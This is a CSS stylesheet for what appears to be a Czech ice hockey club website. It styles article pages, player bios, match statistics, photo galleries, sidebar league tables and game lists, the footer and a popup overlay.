.mainContainer .mainArea article .offline-header a:hover {
  color: black;
  border-bottom: 1px dotted black;
}
.mainContainer .mainArea article .offline-comment {
  padding: 10px;
  margin-bottom: 20px;
}
.mainContainer .mainArea article .strankovani,
.mainContainer .mainArea article .strankovani_box {
  float: left;
  position: relative;
  overflow: auto;
  padding: 10px;
  margin-bottom: 15px;
}
.mainContainer .mainArea article .strankovani .nextPages,
.mainContainer .mainArea article .strankovani_box .nextPages {
  display: none;
  font-size: 16px;
  font-weight: bold;
}
.mainContainer .mainArea article .strankovani a,
.mainContainer .mainArea article .strankovani_box a {
  margin: 3px;
  padding: 5px 10px;
  background: #e40013;
  color: white;
  display: block;
  float: left;
}
.mainContainer .mainArea article .strankovani a:hover,
.mainContainer .mainArea article .strankovani_box a:hover,
.mainContainer .mainArea article .strankovani a.strankovaniVyrazne,
.mainContainer .mainArea article .strankovani_box a.strankovaniVyrazne {
  background: #1e2321;
  color: white;
}
.mainContainer .mainArea article.player img {
  display: block;
  width: 560px;
}
.mainContainer .mainArea article.player ul.bio {
  width: 100%;
  display: block;
  padding: 0;
  margin: 0;
}
.mainContainer .mainArea article.player ul.bio li {
  margin: 0;
  float: left;
  display: block;
  list-style-type: none;
  box-sizing: border-box;
  width: 25%;
  padding: 20px;
  font-size: 20px;
  text-align: center;
  background: #e40013;
  color: white;
}
.mainContainer .mainArea article.player ul.bio li:before {
  display: none;
}
.mainContainer .mainArea article.player ul.bio li .bio-header {
  font-weight: bold;
}
.mainContainer .mainArea article.player ul.bio li .bio-value {
  font-size: 15px;
  padding: 10px 0 0 0;
}
.mainContainer .mainArea article.player ul.tabs {
  width: 100%;
  display: block;
  padding: 0;
  float: left;
  margin-top: 20px;
}
.mainContainer .mainArea article.player ul.tabs a.selected li {
  background: #e40013;
}
.mainContainer .mainArea article.player ul.tabs li {
  margin: 0;
  float: left;
  display: block;
  list-style-type: none;
  box-sizing: border-box;
  width: 25%;
  padding: 20px;
  font-size: 20px;
  text-align: center;
  background: #f93142;
  color: white;
}
.mainContainer .mainArea article.player ul.tabs li:hover {
  background: #e40013;
}
.mainContainer .mainArea article.player ul.tabs li:before {
  display: none;
}
.mainContainer .mainArea article.player ul.tabs li a {
  color: white;
}
.mainContainer .mainArea article.player ul.tabs li a:hover {
  color: black;
}
.mainContainer .mainArea article.player ul.otherPlayers {
  width: 100%;
  display: block;
  position: relative;
  padding: 0;
  float: left;
  margin: 0;
  margin-bottom: 20px;
}
.mainContainer .mainArea article.player ul.otherPlayers li {
  margin: 0;
  float: left;
  display: block;
  list-style-type: none;
  box-sizing: border-box;
  width: 24%;
  margin: 0.5%;
  height: 100px;
  padding: 20px 20px 20px 0;
  font-size: 20px;
  text-align: right;
  background: #f93142;
  color: white;
  transition: 5s background;
}
.mainContainer .mainArea article.player ul.otherPlayers li:before {
  display: none;
}
.mainContainer .mainArea article.player ul.otherPlayers li:hover {
  background: maroon;
  transition: 0.2s background;
}
.mainContainer .mainArea article.player ul.otherPlayers li .post {
  font-size: 14px;
}
.mainContainer .mainArea article.player ul.otherPlayers li a {
  color: white;
}
.mainContainer .mainArea article.player ul.otherPlayers li a:hover {
  color: black;
}
.mainContainer .mainArea article h2 {
  font-size: 34px;
  margin-top: 0;
}
.mainContainer .mainArea article h3 {
  margin-bottom: 10px;
  font-size: 22px;
}
.mainContainer .mainArea article .info {
  color: #7e8c9a;
  font-size: 14px;
}
.mainContainer .mainArea article a {
  color: #e40013;
  text-decoration: none;
  border-bottom: 1px dotted #e40013;
}
.mainContainer .mainArea article a:hover {
  color: #686a69;
  border-bottom: 1px dotted #686a69;
}
.mainContainer .mainArea article table.table2 a {
  border: 0;
}
.mainContainer .mainArea article table.table2 a:hover {
  border: 0;
}
.mainContainer .mainArea article.subPage {
  border: 0;
}
.mainContainer .mainArea article.subPage > img {
  margin-bottom: 10px;
}
.mainContainer .mainArea article .perex {
  font-size: 18px;
  line-height: 23px;
  padding-bottom: 30px;
  border-bottom: 1px solid #dde2ed;
}
.mainContainer .mainArea article .socialNetworks {
  float: left;
  width: 55px;
  min-height: 100px;
  padding: 0 17px 0 0;
}
.mainContainer .mainArea article .socialNetworks div {
  margin: 0 auto;
  float: left;
  margin-bottom: 10px;
}
.mainContainer .mainArea article .gameStats {
  border-radius: 5px;
  padding: 10px;
  width: 100%;
  box-sizing: border-box;
  margin: 0 auto;
  overflow: auto;
  margin-bottom: 15px;
}
.mainContainer .mainArea article .gameStats .mainInfo {
  overflow: auto;
  padding-bottom: 25px;
  margin-bottom: 25px;
  border-bottom: 1px solid #dde2ed;
}
.mainContainer .mainArea article .gameStats .team {
  width: 30%;
  float: left;
  text-align: center;
  font-family: 'bebas-neue';
  color: #1e2321;
}
.mainContainer .mainArea article .gameStats .team img {
  width: 100px;
}
.mainContainer .mainArea article .gameStats .info {
  width: 40%;
  float: left;
  text-align: center;
  color: #1e2321;
}
.mainContainer .mainArea article .gameStats .info .result {
  line-height: initial;
  font-family: 'bebas-neue';
  font-size: 65px;
  font-weight: bold;
  display: inline-block;
  text-shadow: 0 0 2px white;
  margin-bottom: 5px;
}
.mainContainer .mainArea article .gameStats .info .periods {
  font-family: 'bebas-neue';
  font-size: 20px;
}
.mainContainer .mainArea article .gameStats .info .overtime {
  font-size: 30px;
}
.mainContainer .mainArea article .gameStats .teamName {
  text-align: center;
  width: 100%;
  line-height: initial;
  float: left;
  font-weight: bold;
  font-size: 24px;
}
.mainContainer .mainArea article .photos table {
  border: 0;
  margin: 0;
  margin-bottom: 10px;
}
.mainContainer .mainArea article .photos table tr {
  margin: 0;
}
.mainContainer .mainArea article .photos table td {
  border: 0;
}
.mainContainer .mainArea article .photos table td img {
  padding: 0;
  width: 150px;
  border-radius: 3px;
  background: black;
  display: block;
}
.mainContainer .mainArea article .photos .photoThumb {
  width: 111px;
  max-height: 80px;
  overflow: hidden;
  border-radius: 3px;
  transition: 0.5s box-shadow;
}
.mainContainer .mainArea article .photos .photoThumb:hover {
  box-shadow: 0 0 1px black;
  transition: 0.5s box-shadow;
}
.mainContainer .mainArea article .photogallery {
  padding-bottom: 10px;
}
.mainContainer .mainArea article .photogallery form {
  position: relative;
  float: left;
  width: 100%;
  margin-bottom: 20px;
}
.mainContainer .mainArea article .photogallery select {
  height: 20px;
  margin-bottom: 5px;
  padding: 3px 10px;
  box-sizing: border-box;
  height: 26px;
}
.mainContainer .mainArea article .photogallery input {
  height: 20px;
  padding: 1px 10px;
}
.mainContainer .mainArea article .photogallery button {
  margin-top: 5px;
}
.mainContainer .mainArea article .photogallery label {
  float: left;
  width: 100px;
  margin-bottom: 5px;
  line-height: 25px;
}
.mainContainer .mainArea article .photogallery table {
  border: 0;
  margin: 0;
  margin-bottom: 10px;
  margin-top: 20px;
}
.mainContainer .mainArea article .photogallery table tr {
  margin: 0;
}
.mainContainer .mainArea article .photogallery table td {
  border: 0;
}
.mainContainer .mainArea article .photogallery table td img {
  padding: 0;
  width: 150px;
  border-radius: 3px;
  background: black;
  display: block;
}
.mainContainer .mainArea article .photogallery .photoThumb {
  width: 130px;
  max-height: 80px;
  overflow: hidden;
  border-radius: 3px;
  transition: 0.5s box-shadow;
}
.mainContainer .mainArea article .photogallery .photoThumb:hover {
  box-shadow: 0 0 1px black;
  transition: 0.5s box-shadow;
}
.mainContainer .mainArea article .socialNetworksBottom {
  margin-top: 20px;
  padding-bottom: 20px;
}
.mainContainer .mainArea article .socialNetworksBottom .fb-like {
  position: relative;
  float: left;
  overflow: hidden;
}
.mainContainer .mainArea article .socialNetworksBottom .fb-comments {
  position: relative;
  margin-top: 10px;
  right: 72px;
  bottom: 0;
  float: left;
  overflow: hidden;
}
.mainContainer .mainArea article .content {
  font-size: 15px;
  line-height: 20px;
  width: 485px;
  min-height: 100px;
  float: left;
  overflow: visible;
  padding-bottom: 50px;
}
.mainContainer .mainArea article .content .author {
  display: inline-block;
  margin-top: 20px;
  color: #9198a3;
  font-weight: bold;
}
.mainContainer .mainArea .otherArticles {
  border-top: 1px solid #dde2ed;
  float: left;
  width: 100%;
}
.mainContainer .mainArea .otherArticles,
.mainContainer .mainArea .articleList {
  position: relative;
  margin-bottom: 50px;
}
.mainContainer .mainArea .otherArticles .checkBoxes,
.mainContainer .mainArea .articleList .checkBoxes {
  position: absolute;
  right: 10px;
  top: 32px;
  text-align: right;
  min-width: 300px;
}
.mainContainer .mainArea .otherArticles h2,
.mainContainer .mainArea .articleList h2 {
  color: #e40013;
  font-size: 34px;
}
.mainContainer .mainArea .otherArticles .article,
.mainContainer .mainArea .articleList .article {
  border-bottom: 1px solid #dde2ed;
  float: left;
  overflow: visible;
  padding-bottom: 15px;
  margin-bottom: 25px;
}
.mainContainer .mainArea .otherArticles .article .image,
.mainContainer .mainArea .articleList .article .image {
  float: left;
  width: 120px;
  height: 120px;
  border-radius: 50%;
  overflow: hidden;
  margin-right: 40px;
}
.mainContainer .mainArea .otherArticles .article .image img,
.mainContainer .mainArea .articleList .article .image img {
  height: 120px;
  max-width: none;
}
.mainContainer .mainArea .otherArticles .article .details,
.mainContainer .mainArea .articleList .article .details {
  float: left;
  width: 400px;
}
.mainContainer .mainArea .otherArticles .article .details a,
.mainContainer .mainArea .articleList .article .details a {
  text-decoration: none;
}
.mainContainer .mainArea .otherArticles .article .details h2,
.mainContainer .mainArea .articleList .article .details h2 {
  margin-top: 10px;
  margin-bottom: 0;
  color: black;
}
.mainContainer .mainArea .otherArticles .article .details a h2,
.mainContainer .mainArea .articleList .article .details a h2 {
  margin-top: 10px;
  color: black;
  transition: 0.3s all;
}
.mainContainer .mainArea .otherArticles .article .details a h2:hover,
.mainContainer .mainArea .articleList .article .details a h2:hover {
  color: #e40013;
  transition: 0.3s all;
}
.mainContainer .mainArea .otherArticles .article .details .author,
.mainContainer .mainArea .articleList .article .details .author {
  font-size: 12px;
  color: #7e8c9a;
  font-weight: bold;
}
.mainContainer .sideBar {
  background: #f0f4f7;
  width: 320px;
  padding: 5px 25px 0 25px;
  border-left: 1px solid #dbe4eb;
  float: right;
  min-height: 1700px;
  box-sizing: border-box;
}
.mainContainer .sideBar h2 {
  color: #e40013;
  font-size: 34px;
  margin-bottom: 10px;
}
.mainContainer .sideBar .sideMenu ul {
  position: relative;
  right: 40px;
  width: 100%;
  list-style-type: none;
  font-size: 20px;
  font-family: bebas-neue;
}
.mainContainer .sideBar .sideMenu ul li {
  padding-top: 10px;
  padding-bottom: 10px;
  padding-left: 5px;
  border-bottom: 1px solid #dde2ed;
}
.mainContainer .sideBar .sideMenu ul li.selected a {
  color: #e40013;
}
.mainContainer .sideBar .sideMenu ul li a {
  color: black;
  text-decoration: none;
}
.mainContainer .sideBar .sideMenu ul li a:hover {
  color: #e40013;
}
.mainContainer .sideBar .gameList {
  margin-bottom: 20px;
}
.mainContainer .sideBar .gameList .game {
  border-bottom: 1px solid #dde2ed;
  overflow: auto;
  padding: 15px 0;
}
.mainContainer .sideBar .gameList .game .image {
  float: left;
  width: 70px;
  height: 70px;
  border-radius: 50%;
  overflow: hidden;
  margin-right: 15px;
  background: white;
  border: 1px solid lightgrey;
}
.mainContainer .sideBar .gameList .game .image img {
  width: 70px;
}
.mainContainer .sideBar .gameList .game .details {
  float: left;
  width: 172px;
  font-size: 13px;
}
.mainContainer .sideBar .gameList .game .details .basicInfo {
  color: #9198a3;
  font-weight: bold;
  margin-bottom: 5px;
}
.mainContainer .sideBar .gameList .game .details .teams {
  color: #202932;
  margin-bottom: 10px;
}
.mainContainer .sideBar .gameList .game .details .links a {
  margin-bottom: 4px;
  display: block;
}
.mainContainer .sideBar .gameList .game .details .result {
  font-family: bebas-neue;
  font-size: 18px;
  color: #e40013;
  margin-bottom: 10px;
}
.mainContainer .sideBar .gameList .game .details .result .win {
  color: #6abc64;
}
.mainContainer .sideBar .gameList .game .details .result .win a {
  color: #6abc64;
}
.mainContainer .sideBar .gameList .game .details .result .time {
  color: #9198a3;
}
.mainContainer .sideBar .gameList .game .details .result .time a {
  color: #9198a3;
}
.mainContainer .sideBar .gameList .game .details .result .loss {
  color: #e40013;
}
.mainContainer .sideBar .gameList .game .details .result .loss a {
  color: #e40013;
}
.mainContainer .sideBar .gameList .game .details .result .draw {
  color: #00aeff;
}
.mainContainer .sideBar .gameList .game .details .result .draw a {
  color: #00aeff;
}
.mainContainer .sideBar .gameList .game .details .result .unknown {
  color: #9198a3;
}
.mainContainer .sideBar .gameList .game .details .result .unknown a {
  color: #9198a3;
}
.mainContainer .sideBar .gameList .game .details .result a {
  margin-right: 10px;
  font-size: 40px;
  font-weight: bold;
  font-family: bebas-neue;
  color: auto;
  text-decoration: none;
}
.mainContainer .sideBar .gameList .game .details .date a {
  font-size: 40px;
  font-weight: bold;
  font-family: bebas-neue;
  color: #9198a3;
  text-decoration: none;
}
.mainContainer .sideBar .iceShedule {
  position: relative;
  float: left;
  margin-bottom: 20px;
}
.mainContainer .sideBar .iceShedule .description {
  position: absolute;
  bottom: 20px;
  font-size: 13px;
  color: #9198a3;
  left: 115px;
}
.mainContainer .sideBar .news {
  float: left;
  margin-bottom: 20px;
}
.mainContainer .sideBar .news a {
  color: #e40013;
  text-decoration: none;
  border-bottom: 1px dotted #e40013;
}
.mainContainer .sideBar .news a:hover {
  color: #686a69;
  border-bottom: 1px dotted #686a69;
}
.mainContainer .sideBar .news h2 {
  margin-top: 0;
}
.mainContainer .sideBar .news .list {
  height: 300px;
  line-height: 20px;
  padding: 0 10px 10px 0px;
  float: left;
  color: #666666;
  font-size: 14px;
  text-align: left;
  overflow: auto;
}
.mainContainer .sideBar .news .list .item {
  float: left;
  background: #F0F4F7;
  border: 1px solid lightgrey;
  border-radius: 5px;
  padding: 10px;
  margin: 5px 0;
}
.mainContainer .sideBar .news .list .item h3 {
  margin: 0 0 10px 0;
}
.mainContainer .sideBar .leagueTable {
  margin-bottom: 20px;
}
.mainContainer .sideBar .leagueTable table {
  font-size: 13px;
  width: 100%;
  margin-bottom: 20px;
  border-collapse: collapse;
}
.mainContainer .sideBar .leagueTable table .PEL td {
  color: #e40013;
  font-weight: bold;
}
.mainContainer .sideBar .leagueTable table .poradi {
  width: 10px;
}
.mainContainer .sideBar .leagueTable table .tym_dlouhe {
  width: 190px;
}
.mainContainer .sideBar .leagueTable table th {
  border-bottom: 1px solid #dde2ed;
  padding: 7px 0;
  text-align: left;
  color: #9fa5af;
}
.mainContainer .sideBar .leagueTable table td {
  padding: 7px 10px 7px 0;
  border: 0;
  border-bottom: 1px solid #dde2ed;
  color: #202932;
}
.mainContainer .sideBar .leagueTable table .tym,
.mainContainer .sideBar .leagueTable table .zapasy,
.mainContainer .sideBar .leagueTable table .score {
  //display: none;
}
.mainContainer .sideBar .leagueTable table a {
  color: #e40013;
  text-decoration: none;
  border-bottom: 1px dotted #e40013;
}
.mainContainer .sideBar .leagueTable table a:hover {
  color: #686a69;
  border-bottom: 1px dotted #686a69;
}
.mainContainer .sideBar .fb-like-box,
.mainContainer .sideBar .g-ytsubscribe {
  position: relative;
  float: left;
  padding: 5px 0px;
  left: -8px;
  margin-bottom: 40px;
}
.fb-like-box {
  position: relative;
  float: left;
  padding: 5px 6px;
  margin-bottom: 40px;
}
footer {
  background: #1e2321;
  overflow: auto;
  padding-bottom: 45px;
  overflow: visible;
}
footer .container {
  background: #e40013;
}
footer .container .content {
  width: 865px;
  height: 20px;
  line-height: 20px;
  margin: 0 auto;
  padding: 20px 70px;
  font-size: 13px;
  color: white;
  position: relative;
}
footer .container .content .icon {
  margin: 0 7px;
}
footer .container .content .logo {
  position: absolute;
  margin: 0 auto;
  width: 124px;
  top: -15px;
  left: 230px;
  background: url("../../img/logo.png");
}
footer .container .content a {
  color: white;
}
footer .container .content a:hover {
  color: black;
}
table.menu-mladez{
  margin-bottom: 30px;
}
	/* Outer */
  .popup {
    width:100%;
    height:100%;
    display:none;
    position:fixed;
    top:0px;
    left:0px;
    background:rgba(0,0,0,0.75);
    z-index: 10000;
}

/* Inner */
.popup-inner {
    max-width:700px;
    width:90%;
    padding:40px;
    position:absolute;
    top:50%;
    left:50%;
    -webkit-transform:translate(-50%, -50%);
    transform:translate(-50%, -50%);
    box-shadow:0px 2px 6px rgba(0,0,0,1);
    border-radius:3px;
    background:#fff;
}

/* Close Button */
.popup-close {

    position:absolute;

    text-align:center;

}

.popup-close:hover {
    -webkit-transform:translate(50%, -50%) rotate(180deg);
    transform:translate(50%, -50%) rotate(180deg);
    background:rgba(0,0,0,1);
    text-decoration:none;
}

